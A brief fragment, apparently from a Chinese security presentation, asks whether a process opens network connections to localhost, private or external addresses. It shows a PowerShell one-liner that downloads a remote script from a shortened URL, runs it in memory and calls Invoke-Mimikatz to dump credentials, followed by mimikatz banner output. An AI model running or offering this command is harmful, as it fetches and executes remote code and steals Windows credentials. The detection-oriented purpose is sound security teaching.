 问题的思考
该进程是否建立网络连接?
本地主机、私有IP、外网IP
PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
01
10011
0100
安世加